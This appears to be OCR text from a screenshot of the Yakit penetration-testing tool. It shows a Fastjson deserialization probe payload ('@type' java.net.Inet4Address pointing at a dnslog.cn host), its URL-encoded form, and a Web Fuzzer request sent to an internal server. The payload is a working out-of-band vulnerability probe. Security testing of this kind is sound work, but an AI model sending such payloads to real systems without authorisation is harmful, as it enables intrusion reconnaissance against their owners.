 Yakit-本地模式
CPU 4%
127.0.0.1 45433
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
解码
编码
{"@type":"java.net.Inet4Address","val":"awpcaa.dnslog.cn"}
%7b%22%40%74%79%70%65%22%3a%22%6a%61%76%61%2e%6e%65%74%2e%49%6e%65%74%34%41%64%64%72%65
%73%73%22%2c%22%76%61%6c%22%3a%22%61%77%70%63%61%61%2e%64%6e%73%6c%6f%67%2e%63%6e%22%7d
Codec
DNSLog
DNS ICMP TCP
反连触发器
Yso
RevHack
端口监听器
Base64 编码
HTML 实体编码（强制）
HTML 实体编码（强制十六进制模式）
HTML 实体编码（只编码特殊字符）
URL 编码（强制）
URL 编码（只编码特殊字符）
首页 History MITM 交互式劫持 Web Fuzzer
WF-[1] WF-[2]
Fuzzer 配置
强制 HTTPS
国密TLS
真实Host 请输入...
历史
数据包扫描 热加载 构造请求
ist?
%65%22%3a%22%6a%61%76%61%2e%6e%65%74%2e%49%6e%65%74%34%41%64%64%72%65%73%73%22%2c%22%76%61%6
Responses 46bytes / 4950ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json; charset=utf-8
远端地址:10.0.184.49:8080; 响应
时间:4950ms; 总耗时:4951ms; UR